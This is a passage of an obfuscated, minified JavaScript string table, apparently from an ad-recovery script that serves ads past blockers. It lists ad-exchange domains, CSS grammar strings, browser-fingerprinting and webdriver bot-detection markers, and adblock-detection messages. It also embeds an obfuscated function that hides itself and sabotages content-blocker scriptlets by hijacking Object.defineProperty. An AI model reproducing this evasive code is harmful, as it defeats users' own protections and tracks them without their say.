-content\x27>\x20<\x27justify-content\x27>?','recoverAds','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','<grid-line>\x20[/\x20<grid-line>]{0,3}','messageId','<integer>|<length>','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','HTMLImageElement_attributionSrc','name','a-mo.net','[clip|ellipsis|<string>]{1,2}','only','<media-query>#','option\x20path\x20is\x20invalid','normalize','gblpids','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','botd\x20timeout','appiersig.com','reverse','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','div\x20{}','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','content-box|padding-box|border-box|fill-box|stroke-box|view-box',';\x20Priority=High','<box>|border|text','UNKNOWN','ad.smaato.net','rotate(\x20[<angle>|<zero>]\x20)','translateX(\x20<length-percentage>\x20)','kobe-journal.com','clearTimeout','168405BBbhmd','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','<mf-plain>|<mf-boolean>|<mf-range>','freestar','window.process\x20is','XMLHttpRequest_statusText','errorTrace\x20signal\x20unexpected\x20behaviour','revert-layer','HTMLStyleElement','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','skipWs','modifier','matchRef','rad','Percentage','dable-tdn','BotdError','consentframework.com','upright|rotate-left|rotate-right','return\x20this','reserved2Input','__replaced','ADM\x20(','action','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','parseWithFallback','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','emit','navigator.connection\x20is\x20undefined','use','HTMLLinkElement_rel','smartyads.com','addProperty_','cachedAt','scroll|fixed|local','pubads','sendBeacon','<\x27height\x27>','aniview.com','row|row-reverse|column|column-reverse','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','catch','__nightmare','<attachment>#','_generateSourcesContent','/negotiate/script-set-value','pageview','no-cors','isEncodedUrl','/runner.html','normal|italic|oblique\x20<angle>{0,2}','form','prependList','Document_querySelectorAll','#as_domain','reference','idSubstring','Terminate\x20-\x20IVT\x20blocked','[<type-selector>?\x20<subclass-selector>*]!','img','<line-width>','domains','ad_unit_path','isSafari','v7.4.217','safari','browserEngineKind','cssRules','<color>\x20<color-stop-length>?','HTMLTableColElement','getReader','getAtruleDescriptor','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','tagan.adlightning.com','https://css-load.com','setAttribute','Destroying\x20interstitial\x20slots\x20:\x20','trvdp.com','script-src-elem','Yml4cXJod245emptNTRvMTJmZTBz','_ignoreInvalidMapping','[restore-rejections]\x20handleQueued\x20fetch','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','domcontentloaded','devicePixelRatio','sparteo.com','/prebid.js','-apple-system|BlinkMacSystemFont','Declaration','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','avplayer.com','searchParams','onetrust-','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','defineProperty','port','auto|balance','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','tpmn','PerformanceEntry_name','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','textAd','\x20is\x20expected','/cgi-bin/PelicanC.dll','event_type','parseSourceMapInput','df-srv.de','defer','defaultPrevented','is_blocking_acceptable_ads','normal|reset|<number>|<percentage>','auto|loose|normal|strict|anywhere','confirm','getAttributeKeys','none|element|auto','cancelAnimationFrame','consumeUntilExclamationMarkOrSemicolon','HTMLImageElement_srcset','admaru.net','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','!(function(){','scaleZ(\x20[<number>|<percentage>]\x20)','tokenStart','purpose','reset','event_sample_ratio','toJSON','https://imasdk.googleapis.com','adsappier.com','fXFCPHpgUFpbWUg6MHNqdmFPcA==','Selector\x20is\x20expected','initInventoryFrame','none|all|[digits\x20<integer>?]','//#\x20sourceURL=rtb_adm.js','webdriver','option\x20domain\x20is\x20invalid','_sorted','<div\x20class=\x22','https://ib.adnxs.com/ut/v3/prebid','createAuctionNonce','<pseudo-page>+|<ident>\x20<pseudo-page>*','<page-selector-list>','Element_matches','ag.dns-finder.com','replace','getServices','<length>|<percentage>|auto','addIframeVisibilityCheckHandler','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','Destroying\x20blocked\x20slots\x20:\x20','delim-token','getFirstListNode','normal||[size|inline-size]','getLocation','_ads','}-token','Terminate\x20-\x20profile\x20not\x20found','Unknown\x20type','isVisible','[historical-ligatures|no-historical-ligatures]','title','getConsentMetadata','pbjs','<font-stretch-absolute>{1,2}','browsiprod.com','meta[http-equiv=\x22Content-Security-Policy\x22]','https://static.dable.io/dist/plugin.min.js','splitCookiesString','__webdriver_script_function','set\x20','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','scheme','relative','rem','getUserIds','getBidResponses','tokenIndex','normal|<number>|<length>|<percentage>','root|nearest|self','https://mp.4dex.io/prebid','str','__as_xhr_onload','\x20undefined','inventories','insertRule','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','<custom-ident>\x20:\x20<integer>+\x20;','/health-check','clickio.com','content_ad','<?lit$','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','luminance|alpha','sourceMapURL\x20could\x20not\x20be\x20parsed','syntaxStack','s2s.t13.io','HTMLScriptElement','<shape-box>|fill-box|stroke-box|view-box','static.criteo.net','4496364SdwuRX','none|forwards|backwards|both','redir','ad_','anonymised.io','Failed\x20to\x20detect\x20gpt\x20fetch','Reflect','basename','https://consent.lep.co.uk','mismatchOffset','<bg-clip>#','INVENTORY_FRAME','flow|flow-root|table|flex|grid|ruby','[none|<custom-ident>]#','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','omnitagjs.com','__fxdriver_evaluate','ADS_FRAME','AtKeyword','cdn.optimizely.com','data-meta','description','players','https://ads.yieldmo.com/exchange/prebid','Unknown\x20type:\x20','calc(','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','image-set(\x20<image-set-option>#\x20)','__sa_','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','adtrafficquality.google','true','cdn.confiant-integrations.net','ads-','browserLanguage','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','isArray','dpi','max-age','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','ClassSelector','Active\x20auto\x20recovery:\x20index\x20','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','[Bot]\x20bot\x20UA\x20detected,\x20ua=','XXX','Element','substr','ad.doorigo.co.kr','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','ac-','recognizer','hasOwnProperty','ltr|rtl','lax','dn0qt3r0xannq.cloudfront.net','forEachToken','__webdriver_script_func','EOF-token','`\x20node\x20type\x20definition','throwError','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','podname.com','travle.earth','programme-tv.net','matchProperty','toArray','protectUrlContext','title\x20(english\x20only)','Profile\x20is\x20null\x20or\x20undefined','httpOnly','text-ads','trident','sdk_version','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','[from-image||<resolution>]&&snap?','auto|none|antialiased|subpixel-antialiased','indexww.com','Google','window.external\x20is\x20undefined','<supports-condition>','Element_ariaLabel','dimension-token','webkitTemporaryStorage','isPropagationStoppedImmediate','Brian\x20Paul','context','Feature','lvw','getProperty','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','option\x20expires\x20is\x20invalid','HTMLImageElement','https://prebid.trustedstack.com/rtb/trustedstack','gpt-nextmillennium','HTMLTableCaptionElement','getAdserverTargeting','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','none|element|text','Unknown\x20property','<track-size>+','is_ads_blocked','<\x27top\x27>{1,4}','findWsEnd','<transform-function>+','isFirefox','terms','pointer-events','https://consent.up.welt.de','enums','concat','includeHosts','from|to|<percentage>|<timeline-range-name>\x20<percentage>','nextSibling','_validateMapping','none|<offset-path>||<coord-box>','-src','a3luYg==','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','https://cdn.privacy-mgmt.com','normal|<try-size>','<\x27margin-inline-end\x27>','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','socdm.com','not\x20<media-in-parens>','redirected','as_inventory_frame_listener_adder','HTMLElement','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','yieldlab.net','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','none|[first||[force-end|allow-end]||last]','2047288sglfTM','throw','Combinator','ReadableStream','contentWindow','MSG_SYN','Failed\x20to\x20fetch','rubiconproject.com','getTargeting','attributionSrc','normal|break-all|keep-all|break-word|auto-phrase','hypot(\x20<calc-sum>#\x20)','[auto|alphabetic|hanging|ideographic]','<font-weight-absolute>{1,2}','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','coachjs','slotResponseReceived','geniee-prebid','SharedWorker','traffective','aXRoYw==','lijit.com','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','__fpjs_d_m',',\x20width:\x20','gpt_','HTMLAnchorElement_protocol','<length>\x20<length>?','memory','VENDOR','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','74320FxnYNx','deg','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','translateY(\x20<length-percentage>\x20)','kueezrtb.com','TopLevelCss','PerformanceResourceTiming_encodedBodySize','do69ll745l27z.cloudfront.net','<symbol>\x20<symbol>?','cWJ1dw==','[jis78|jis83|jis90|jis04|simplified|traditional]','aditude.io','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','get','limit_memory_filter','document_getElementById','adwallpaper','function-token','false|true','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','fetchLater','navigator.connection.rtt\x20is\x20undefined','max(\x20<calc-sum>#\x20)','lookupOffset','<geometry-box>#','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','kayzen.io','crios','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','Expect\x20an\x20apostrophe','scanString','gpt-','unit','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','read-','eof','sp.','atrulePrelude','ariaLabel','AtrulePrelude','Identifier\x20is\x20expected\x20but\x20function\x20found','Url\x20or\x20Function\x20is\x20expected','skipSC','monitoring','ads-refinery89.adhese.com','https://ghb.adtelligent.com/v2/auction/','<\x27border-top-left-radius\x27>','ddg/','<declaration-value>?','lookupTypeNonSC','none|<shadow-t>#','HTMLVideoElement_src','getCategoryExclusions','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','<\x27inset-inline-end\x27>','onClick','<\x27margin-top\x27>','normal|spell-out||digits||[literal-punctuation|no-punctuation]','CDC-token','1nlsdkf','window.parent.document.domain;','<\x27margin-inline\x27>','(\x20<declaration>\x20)','navigator.appVersion\x20is\x20undefined','startsWith','addMapping','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','_serializeMappings','isVisibleNode','bydata.com','ad.gt','samesite','!important','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','exports','<\x27inset-inline\x27>','Blocked\x20','consumeUntilBalanceEnd','https://content-loader.com','linear|<cubic-bezier-timing-function>|<step-timing-function>','base[href]','once','mediaText','gpt_slot_found','argument\x20name\x20is\x20invalid','valueOf','springserve.com','invalid\x20url\x20(anchor\x20href\x20set):\x20','as_adblock','pub_300x250','a.teads.tv','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','stylesheetUrlsToLoadBeforeHooking','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)',':not(','HTMLIFrameElement_name','<number>|<percentage>','writeln','HTMLLinkElement_href','`\x20should\x20contain\x20a\x20prelude','thread-','auto|start|end|left|right|center|justify','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','blur(\x20<length>\x20)','img_dggnaogcyx5g7dge2a9x2g7yda9d','__webdriver_unwrapped','scale(\x20[<number>|<percentage>]#{1,2}\x20)','supplierId','domAutomationController','<bg-size>#','dataset','/widgets.html','alert','lep.co.uk','filename','dotted|solid|space|<string>','decodeUrl','adsbygoogle','appier.net','playwire.com','<media-in-parens>\x20[or\x20<media-in-parens>]+',';\x20Priority=Low','replaceState','yahoo-mail-v1','gpt-adingo','stndz-','findLast','Blocked\x20slot\x20define:\x20[','Failed\x20to\x20detect\x20bot','components','Unknown\x20field\x20`','<paint>','normal|[<number>\x20<integer>?]','\x20or\x20hex\x20digit','HTMLScriptElement_attributionSrc',']-token','http://localhost','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','HTMLIFrameElement_contentDocument','send','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','skip','XMLHttpRequest_response','div[aria-label=\x22Ads\x22]','sn_ad_label_','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','<relative-selector>#','slice|clone','scanSpaces','findAllFragments','hashchange','types','\x20requestBids.before\x20hook:\x20','Blocked\x20prebid\x20request\x20for\x20','[<predefined-rgb-params>|<xyz-params>]','no\x20purpose\x201\x20consent','getGPPData','data:text/html,','w2g','CSSPrimitiveValue','[<counter-name>\x20<integer>?]+|none','setAttributeNS','link[rel=\x22stylesheet\x22][href*=\x22','https://t.html-load.com','minutemedia','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','getLocationFromList','gpt-geniee','setHTMLUnsafe','none|manual|auto','deviceMemory','limit','isEmpty','reserved1Output','visible|hidden','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','decorate','Terminate\x20-\x20empty\x20profile','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','frames','safe','prompt','History','unshift','ZWhvcg==','normal|[fill||stroke||markers]','HTMLAnchorElement_port','cef','generated','match.rundsp.com','[csstree-match]\x20BREAK\x20after\x20','generatedLine','acceptableAdsBait','signal','port1','Exception\x20occurred\x20in\x20hooked\x20property\x20',':\x20[left|right|first|blank]','<frequency>|<percentage>','border-box|content-box|margin-box|padding-box','opacity(0)','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','`,\x20expected\x20`','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','<ident>\x20[\x27.\x27\x20<ident>]*','<feature-value-declaration>','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','option\x20sameSite\x20is\x20invalid','ot-','HTMLIFrameElement','Property','HTMLAnchorElement_href','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','<\x27bottom\x27>','android','setSourceContent','snigelweb.com','[<family-name>|<generic-family>]#','hooked_page','target=\x22_top\x22','bind','sp_message_','ybar','<counter-style-name>|symbols(\x20)','memoryLimitThreshold','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','DOMContentLoaded','Document_createElement','Terminate\x20-\x20not\x20active','analytics','<\x27margin-block-end\x27>','CDC','urlFilter','gw.geoedge.be','abgroup','intervalId','ric','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','selectorList','CSSStyleDeclaration_getPropertyValue','_ad','getWindowId','-moz-calc(','edgios','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','eachMapping','impactify.media','adfit','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','auto|never|always|<absolute-size>|<length>','read-only|read-write|read-write-plaintext-only','prev_iu_szs','async','gpt-nextmillenium','<\x27border-top-width\x27>','compareByOriginalPositionsNoSource','[alternate||[over|under]]|inter-character','<integer>&&<symbol>','auto|<length>','<\x27inset-block-end\x27>','layer(\x20<layer-name>\x20)','scroll','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','listenerId','91d63f52','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','addConnectionHandler','hbwrapper.com','\x20\x20\x20\x20','uBlock\x20Origin','dump','matchType','<media-not>|<media-and>|<media-in-parens>','HTMLTableCellElement','sizes','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','auto-add|add(\x20<integer>\x20)|<integer>','nextCharCode','generic','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','Intl','undefined','[restore-rejections]\x20handleQueued\x20script_onerror','x-frame-height','doubleclick\x5c.net','cqh','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','requestAnimationFrame','features','columns','rel','performance_gpt_ad_rendered',';\x20HttpOnly','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','dggn','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','\x22\x20is\x20not\x20in\x20the\x20set.','ads.blogherads.com','[<box>|border|padding|content]#','sectionChange','ladsp.com','id5-sync.com','ima://','fields','[data-ad-slot]','as-extra','[object\x20Intl]','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','ex.ingage.tech','none|blink','label','que','Function_toString','/ssvast_track/v2','Multiplier','[lining-nums|oldstyle-nums]','nth','adsrvr.org','<masking-mode>#','pageview_id','getItem','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','gacraft.jp','</script><script\x20src=\x22','https://c.html-load.com','No\x20element\x20indexed\x20by\x20','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','<length>||<color>','window.top.apstag.runtime.callCqWrapper','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','optidigital.com','ads','quizlet.com','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','el.quizlet.com','htlad-','isChannelConnected','protect','fonts.googleapis.com','[none|<dashed-ident>]#','okNetworkStatusCodes','Profile','Wrong\x20value\x20`','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','skewX(\x20[<angle>|<zero>]\x20)','layer(','versions','eval','Range','whale','powerad.ai','unhandled\x20exception','parseCustomProperty','charAt','auto|<time>','adshield_apply','<image>','DocumentFragment_querySelectorAll','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','https://ad-delivery.net/px.gif?ch=2','declaration','[<length-percentage>|top|center|bottom]#','FeatureFunction','<declaration-value>','server','fastclick.net','RegExp','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','text/html','<color-stop-length>|<color-stop-angle>','ats.rlcdn.com','omid-','compareByOriginalPositions','cover|contain|entry|exit|entry-crossing|exit-crossing','openx.net','defineOutOfPageSlot','\x22\x20as-key=\x22','em5iZw==','skimresources.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','normal|[<string>\x20<number>]#','gptFetch','HTMLAnchorElement_pathname','getSlots','https://googleads.g.doubleclick.net/pagead/ads','firefox','encodeUrl','stopImmediatePropagation','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','parseFromString','_asClickListeners','()\x20=>\x20version','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','ads.linkedin.com','Element_querySelector','browserKind','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','className','HTMLLinkElement_as','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','light|dark|<integer\x20[0,∞]>','<number-one-or-greater>','</div>','<position>','replaceScriptElementAsync','consents','adx.digitalmatter.services','chained|none','var(',';\x20Secure','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','none|chained','trim','https://orbidder.otto.de/bid','dpcm','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','<line-width>||<line-style>||<color>','event','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','substringToPos','open','start|end|center|stretch','<generic>','mfadsrvr.com','<noscript>','detections','<single-transition>#','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','Invalid\x20mapping:\x20','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','url-token','<line-style>{1,4}','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','appendList','recovery','http://127.0.0.1','MessageEvent','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','IFrame','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','<unknown>','1076568agrElo','wechat','Value','isMainFrame','mixed|upright|sideways','content-box|border-box','auto|isolate','replace|add|accumulate','iionads.com','gumgum.com','as_logs',';\x20Priority=Medium','gpt-vuukle','findDeclarationValueFragments','Boolean','\x20used\x20broken\x20syntax\x20definition\x20','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','boolean-expr','toString','intersectionRatio','none|<image>','<number>|<percentage>|none','teads','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','html','[<line-names>|<name-repeat>]+','layer','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','https://prg.smartadserver.com/prebid/v1','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','<\x27border-width\x27>','<absolute-size>|<relative-size>|<length-percentage>','pubstack','IVT\x20detection\x20failed','params','adnami.io','flux.jp','\x20|\x20','triggerCount','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','recovery_loaded_time','randomize','_set','gpt-enliple','data-ignore','then','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','add','lookupType','referrer','key','videostep.com','medium','cssText','YmphM3prZnZxbHRndTVzdzY3OG4=','http','didomi-','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','IdSelector','isVisibleIframe','(\x5cs|>)','/translator','gpt-andbeyond','AS-ENCODED-VAL','closed','Integer\x20is\x20expected','geniee','denied','Please\x20enter\x20the\x20password','dvw','sleipnir/','publift','as-revalidator','script_block_check','nexx360.io','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','[<length>|<percentage>|auto]{1,4}','eWJmcQ==','<compound-selector>#','__webdriver_script_fn','innerText','Semicolon\x20or\x20block\x20is\x20expected','fromSetString','copyScriptElement','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','Node_baseURI','HTML','clone','documentFocus','abs(\x20<calc-sum>\x20)','<\x27min-width\x27>','v4ac1eiZr0','[restore-rejections]\x20restoreDeferredRejections__adblock','<number-percentage>{1,4}\x20fill?','Window_setInterval','asin(\x20<calc-sum>\x20)','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','Brackets','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','balance','[<geometry-box>|no-clip]#','removeChild','test','cache_is_blocking_ads','ignoreInvalidMapping','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','eventStatus','log.pinterest.com','Rule','cmVzZXJ2ZWQyT3V0cHV0','<counter-style>|<string>|none','slot_element_id','DateTimeFormat','scrollY','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','_Selenium_IDE_Recorder','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','aria-label','<custom-ident>|<string>','toUpperCase','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','captureEvents','(-token','sequentum','height','w\x20=